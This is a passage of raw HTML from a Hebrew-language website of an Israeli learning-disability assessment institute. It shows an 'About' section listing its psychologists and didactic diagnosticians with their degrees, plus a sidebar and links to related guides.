<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%D7%90%D7%91%D7%97%D7%95%D7%9F-%D7%94%D7%A4%D7%A8%D7%A2%D7%95%D7%AA-%D7%A7%D7%A9%D7%91-%D7%95%D7%A8%D7%99%D7%9B%D7%95%D7%96/">טיפול בהפרעות קשב וריכוז במבוגרים</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%D7%90%D7%91%D7%97%D7%95%D7%9F-%D7%93%D7%99%D7%93%D7%A7%D7%98%D7%99-%D7%9C%D7%92%D7%99%D7%9C-%D7%94%D7%A8%D7%9A/">אבחון דידקטי לגיל הרך</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%D7%90%D7%91%D7%97%D7%95%D7%9F-%D7%A4%D7%A1%D7%99%D7%9B%D7%95%D7%93%D7%99%D7%93%D7%A7%D7%98%D7%99-%D7%94%D7%A0%D7%97%D7%94/">אבחון פסיכודידקטי &#8211; הנחה</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2796"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%93%d7%99%d7%a1%d7%92%d7%a8%d7%a4%d7%99%d7%94/">אבחון דיסגרפיה</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d9f4d5a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d9f4d5a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-530dc80" data-id="530dc80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-766ad5a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="766ad5a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7caf09bc" data-id="7caf09bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fba1fe7 underline elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="6fba1fe7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h1>אודות מכון הישג</h1>						</div>
				</div>
				<div class="elementor-element elementor-element-402474f6 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="402474f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div style="font-size: 16px; font-style: normal; font-weight: 300; color: #bfbfbf;"><span style="color: #333333;"><a style="color: #333333;" href="https://www.xn----zhcdjajnmhc4duf.co.il"><strong>מכון הישג</strong></a> מספק אבחונים דידקטיים ואבחונים פסיכודידקטיים לתלמידים וסטודנטים בכל רחבי הארץ בתחומי למידה רבים. כל האבחונים שלנו מוכרים על ידי משרד החינוך והמועצה להשכלה גבוהה. אנו מאמינים כי כל תלמיד או סטודנט בעל לקויות למידה יכול להגיע להישגים משמעותיים בעזרת אבחון מוסמך ובאמצעותו גם לקבל יחס מותאם שיקדם את הצלחתו בבית הספר, באקדמיה ובחיים.</span></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-306b871b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="306b871b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c1db851" data-id="2c1db851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19536a15 elementor-position-left elementor-vertical-align-middle elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="19536a15" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" decoding="async" width="448" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/ariel-karvaz.jpg" class="attachment-full size-full wp-image-1588" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/ariel-karvaz.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/ariel-karvaz-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">אריאל אלקבץ</h3><p class="elementor-image-box-description">פסיכולוג חינוכי/קליני</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-71819509 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="71819509" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>תואר ראשון בפסיכולוגיה  (B.A)</div><div>תואר שני בפסיכולוגיה קלינית וחינוכית (M.A)</div>						</div>
				</div>
				<div class="elementor-element elementor-element-5890bb3d elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5890bb3d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-771dd92 elementor-position-left elementor-vertical-align-middle elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="771dd92" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="447" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/inbal-marshein.jpg" class="attachment-full size-full wp-image-1594" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/inbal-marshein.jpg 447w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/inbal-marshein-300x226.jpg 300w" sizes="(max-width: 447px) 100vw, 447px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">ענבל מרשיין</h3><p class="elementor-image-box-description">פסיכולוגית חינוכית/קלינית</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-71ae7e2a elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="71ae7e2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>תואר ראשון בפסיכולוגיה  (B.A)</div><div>תואר שני בפסיכולוגיה קלינית וחינוכית (M.A)</div><div>קורס אבחון לקויות למידה</div>						</div>
				</div>
				<div class="elementor-element elementor-element-33020604 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="33020604" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-545df7ca elementor-position-left elementor-vertical-align-middle elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="545df7ca" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="448" height="335" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/moran-izhaki.jpg" class="attachment-full size-full wp-image-1595" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/moran-izhaki.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/moran-izhaki-300x224.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">מורן יצחקי</h3><p class="elementor-image-box-description">פסיכולוגית חינוכית</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-77747d23 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="77747d23" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בפסיכולוגיה  (B.A)</span></div><div><span style="color: #000000;">תואר שני בפסיכולוגיה קלינית וחינוכית (M.A)</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-5a144694 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a144694" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-20a4091 elementor-position-left elementor-vertical-align-middle elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="20a4091" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="447" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/orit-harpaz.jpg" class="attachment-full size-full wp-image-1596" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/orit-harpaz.jpg 447w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/orit-harpaz-300x226.jpg 300w" sizes="(max-width: 447px) 100vw, 447px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">אורית הרפז</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-357f6623 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="357f6623" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בפסיכולוגיה (B.A) (בהצטיינות)</span></div><div><span style="color: #000000;">תואר שני באבחון לקויות למידה (M.A)</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-7a4663c6 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a4663c6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-69f41e6c elementor-position-left elementor-vertical-align-middle elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="69f41e6c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dina-alper.jpg" class="attachment-full size-full wp-image-1590" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dina-alper.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dina-alper-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">דינה אלפר</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4a2df2cb elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="4a2df2cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בפסיכולוגיה  (B.A) (בהצטיינות)</span></div><div><span style="color: #000000;">תואר שני בעבודה סוציאלית (M.A)</span></div><div><span style="color: #000000;">הכשרה מקצועית באבחון לקויות למידה</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-30859bc0 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30859bc0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-161615c elementor-position-left elementor-vertical-align-middle elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="161615c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dikla-keisar.jpg" class="attachment-full size-full wp-image-1589" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dikla-keisar.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dikla-keisar-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">דקלה קיסר</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-73edb2b0 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="73edb2b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בחינוך (B.Ed)</span></div><div><span style="color: #000000;">תואר שני בחנוך מיוחד (M.A)</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-5de0b0e5 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5de0b0e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-704ada6c elementor-position-left elementor-vertical-align-middle elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="704ada6c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/hagit-amar.jpg" class="attachment-full size-full wp-image-1592" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/hagit-amar.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/hagit-amar-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">חגית עמר</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-26bef03e elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="26bef03e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בחינוך (B.Ed)</span></div><div><span style="color: #000000;">הכשרה מקצועית לאבחון לקויות למידה</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-a5e00be elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a5e00be" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6f7909e elementor-position-left elementor-vertical-align-middle elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="6f7909e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="446" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/gila-doron.jpg" class="attachment-full size-full wp-image-1591" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/gila-doron.jpg 446w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/gila-doron-300x226.jpg 300w" sizes="(max-width: 446px) 100vw, 446px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">גילה דורון</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2718c67e elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="2718c67e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בחינוך (B.A, B.Ed)</span></div><div><span style="color: #000000;">תעודה הוראה</span></div><div><span style="color: #000000;">תואר שני בייעוץ חינוכי (M.A)</span></div><div><span style="color: #000000;">הכשרה מקצועית לאבחון לקויות למידה</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-33ec0c04 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="33ec0c04" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a46918f elementor-position-left elementor-vertical-align-middle elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="4a46918f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/shoshana-eltanani.jpg" class="attachment-full size-full wp-image-1598" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/shoshana-eltanani.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/shoshana-eltanani-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">שושנה אלתנני</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2bb8fd74 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="2bb8fd74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון פסיכולוגיה וחינוך (B.Ed, B.A)</span></div><div><span style="color: #000000;">תואר שני בחינוך (M.Ed)</span></div><div><span style="color: #000000;">הכשרה מקצועית באבחון לקויות למידה</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-2f6eae95 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2f6eae95" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a00b177 elementor-position-left elementor-vertical-align-middle elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="3a00b177" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="399" height="300" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/rivka-margalit.png" class="attachment-full size-full wp-image-1597" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/rivka-margalit.png 399w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/rivka-margalit-300x226.png 300w" sizes="(max-width: 399px) 100vw, 399px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">רבקה מרגלית</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6bdd726a elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="6bdd726a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון פסיכולוגיה וחינוך (B.Ed, B.A)</span></div><div><span style="color: #000000;">תואר שני בחינוך (M.Ed)</span></div><div><span style="color: #000000;">הכשרה מקצועית באבחון לקויות למידה</span></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                                            </div>
            </div>
            <div class="sidebar">
                <div class="sticky-sidebar">
                    <div class="sticky sticky-single" id="styke-toc">
            <div class="table-of-contents" id="acordion-list">
                <div class="sidebar-acordion">
                    <div class="acordion-item"><div class="acordion-item-title">
                        <span>מה בעמוד?</span>
                    </div><div class="acordion-item-content"><div class="item active" id="ht-anchor-1"><a class="acordion-a acordion-h2" href="#ht-1" data-type="2">
                            <span class="number">1.</span>
                            אריאל אלקבץ
                        </a></div><div class="item" id="ht-anchor-2"><a class="acordion-a acordion-h2" href="#ht-2" data-type="2">
                            <span class="number">2.</span>
                            ענבל מרשיין
                        </a></div><div class="item" id="ht-anchor-3"><a class="acordion-a acordion-h2" href="#ht-3" data-type="2">
                            <span class="number">3.</span>
                            מורן יצחקי
                        </a></div><div class="item" id="ht-anchor-4"><a class="acordion-a acordion-h2" href="#ht-4" data-type="2">
                            <span class="number">4.</span>
                            אורית הרפז
                        </a></div><div class="item" id="ht-anchor-5"><a class="acordion-a acordion-h2" href="#ht-5" data-type="2">
                            <span class="number">5.</span>
                            דינה אלפר
                        </a></div><div class="item" id="ht-anchor-6"><a class="acordion-a acordion-h2" href="#ht-6" data-type="2">
                            <span class="number">6.</span>
                            דקלה קיסר
                        </a></div><div class="item" id="ht-anchor-7"><a class="acordion-a acordion-h2" href="#ht-7" data-type="2">
                            <span class="number">7.</span>
                            חגית עמר
                        </a></div><div class="item" id="ht-anchor-8"><a class="acordion-a acordion-h2" href="#ht-8" data-type="2">
                            <span class="number">8.</span>
                            גילה דורון
                        </a></div><div class="item" id="ht-anchor-9"><a class="acordion-a acordion-h2" href="#ht-9" data-type="2">
                            <span class="number">9.</span>
                            שושנה אלתנני
                        </a></div><div class="item" id="ht-anchor-10"><a class="acordion-a acordion-h2" href="#ht-10" data-type="2">
                            <span class="number">10.</span>
                            רבקה מרגלית
                        </a></div><div class="item" id="ht-anchor-11"><a class="acordion-a acordion-h2" href="#ht-11" data-type="2">
                            <span class="number">11.</span>
                            אריאל אלקבץ
                        </a></div><div class="item" id="ht-anchor-12"><a class="acordion-a acordion-h2" href="#ht-12" data-type="2">
                            <span class="number">12.</span>
                            ענבל מרשיין
                        </a></div><div class="item" id="ht-anchor-13"><a class="acordion-a acordion-h2" href="#ht-13" data-type="2">
                            <span class="number">13.</span>
                            מורן יצחקי
                        </a></div><div class="item" id="ht-anchor-14"><a class="acordion-a acordion-h2" href="#ht-14" data-type="2">
                            <span class="number">14.</span>
                            אורית הרפז
                        </a></div><div class="item" id="ht-anchor-15"><a class="acordion-a acordion-h2" href="#ht-15" data-type="2">
                            <span class="number">15.</span>
                            דינה אלפר
                        </a></div><div class="item" id="ht-anchor-16"><a class="acordion-a acordion-h2" href="#ht-16" data-type="2">
                            <span class="number">16.</span>
                            דקלה קיסר
                        </a></div><div class="item" id="ht-anchor-17"><a class="acordion-a acordion-h2" href="#ht-17" data-type="2">
                            <span class="number">17.</span>
                            חגית עמר
                        </a></div><div class="item" id="ht-anchor-18"><a class="acordion-a acordion-h2" href="#ht-18" data-type="2">
                            <span class="number">18.</span>
                            גילה דורון
                        </a></div><div class="item" id="ht-anchor-19"><a class="acordion-a acordion-h2" href="#ht-19" data-type="2">
                            <span class="number">19.</span>
                            שושנה אלתנני
                        </a></div><div class="item" id="ht-anchor-20"><a class="acordion-a acordion-h2" href="#ht-20" data-type="2">
                            <span class="number">20.</span>
                            רבקה מרגלית
                        </a></div></div>
                        </div>
                    </div>
                </div>
            </div>                        <style data-id="additional-posts-style">
        .additional-posts {
            position: relative;
            margin-top: 80px;
        }
        .additional-posts .title {
            font-size: 28px;
            font-family:'Ploni';
            font-weight: 700;
            color: #54595F;
            margin-bottom: 16px;
        }
        .additional-posts .items {
            display: flex;
            flex-wrap: wrap;
        }
        .additional-posts .items .post-item {
            width: calc(33.33% - 8px);
            margin-left: 12px;
        }
        .additional-posts .items .post-item:last-child {
            margin-left: 0;
        }
        .additional-posts .items .post-name {
            font-family: 'Assistant';
            font-size: 21px;
            font-weight: 600;
            line-height: 1.2;
            color: #189FDA;
        }
        .additional-posts {
            margin-top: 30px;
        }
        .additional-posts .title {
            padding: 0 24px 6px;
            border-bottom: 1px solid #E6E8EE;
        }
        .additional-posts .items {
            display: block;
            padding: 0;
        }
        .additional-posts .items .post-item {
            width: 100%;
            display: flex;
            margin-bottom: 14px;
            box-shadow: 0px 3px 24px 0px #3D3E402E;
            padding: 14px;
        }
        .additional-posts .items .post-item:last-child {
            margin-bottom: 0;
        }
        .additional-posts .items .post-item .image {
            width: 91px;
            height: 88px;
            min-width: 91px;
            min-height: 88px;
        }
        .additional-posts .items .post-item .details {
            position: relative;
            padding: 0 18px 0 0;
        }
        .additional-posts .items .post-item .read-more {
            display: flex;
            margin-top: 4px;
        }
        .additional-posts .items .post-item .read-more .arrow {
            fill: #b9dadd;
            width: 20px;
        }
        @media (max-width: 890px) {
            .additional-posts .items .post-item {
                width: 100%;
                display: flex;
                padding: 16px;
                margin-left: 0;
                margin-bottom: 20px;
            }
            .post-item.type-2 .details h3 {
                margin: 0;
            }
            .additional-posts .title {
                padding: 0 24px 0px
            }
            .additional-posts .items .post-item .image img {
                margin: 0;
            }
            .additional-posts .items .post-item .image {
                width: 74px;
                height: 71px;
                min-width: 74px;
                min-height: 71px;
            }
            .additional-posts .items .post-name {
                font-size: 18px;
                border-bottom: 0;
            }
            .additional-posts .items .post-item .read-more {
                border-bottom: 0;
                margin-top: 6px;
            }
            .additional-posts .items .post-item .read-more .arrow {
                width: 16px;
            }
        }
    </style>
    <div class="additional-posts">
        <div class="title">מדריכים פופולריים נוספים</div>
        <div class="items">
            <div class="post-item type-1"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%91%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa/" class="image"><img src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/אבחון-דידקטי-אנגלית.jpg" class="object-fit-cover" /></a><div class="details"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%91%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa/" class="post-name">אבחון דידקטי באנגלית</a><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%91%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa/" class="read-more">
        <svg version="2.0" class="arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 792.082 792.082" style="enable-background:new 0 0 792.082 792.082;" xml:space="preserve"><path d="M317.896,396.024l304.749-276.467c27.36-27.36,27.36-71.677,0-99.037s-71.677-27.36-99.036,0L169.11,342.161 c-14.783,14.783-21.302,34.538-20.084,53.897c-1.218,19.359,5.301,39.114,20.084,53.897l354.531,321.606 c27.36,27.36,71.677,27.36,99.037,0s27.36-71.677,0-99.036L317.896,396.024z"/></svg>
    </a></div></div><div class="post-item type-1"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%93%d7%99%d7%a1%d7%92%d7%a8%d7%a4%d7%99%d7%94/" class="image"><img src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2019/04/child-865116_640.jpg" class="object-fit-cover" /></a><div class="details"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%93%d7%99%d7%a1%d7%92%d7%a8%d7%a4%d7%99%d7%94/" class="post-name">אבחון דיסגרפיה</a><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%93%d7%99%d7%a1%d7%92%d7%a8%d7%a4%d7%99%d7%94/" class="read-more">
